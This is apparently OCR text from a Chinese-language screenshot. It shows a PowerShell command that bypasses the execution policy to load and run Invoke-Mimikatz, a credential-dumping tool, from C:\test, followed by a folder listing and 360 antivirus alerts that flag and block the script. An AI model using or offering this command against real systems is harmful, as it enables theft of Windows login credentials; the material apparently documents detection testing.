 C:\test>powershell.exe -exec bypass "import-module c:\test\Invoke-Mimikatz.ps1;Invoke-Mimikatz"
本地磁盘 (C:) ▸ test ▸
刻录 新建文件夹
名称 修改日期 类型
x64 2020/4/19 16:35 文件夹
Invoke-Mimikatz.ps1 2019/12/2 22:28 PS1 文件
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：PowerShell下载攻击
为了您的上网安全，如果您不认识此程序，请阻止此操作。
若您的系统登录密码较为简单，请修改系统登录密码。
不再提醒 允许运行 阻止运行 (22)
处理项！
暂不处理 立即处理
，请联系 360软件检测中心 及时去除误报。
项目 描述 处理状态
高危风险项（1）
C:\test\Invoke-Mimikatz.ps1 [备份后修复] 未处理 信任